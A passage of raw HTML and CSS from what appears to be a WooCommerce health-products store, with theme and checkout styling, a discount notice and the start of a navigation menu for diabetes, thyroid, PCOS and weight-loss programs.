*/.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4745 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
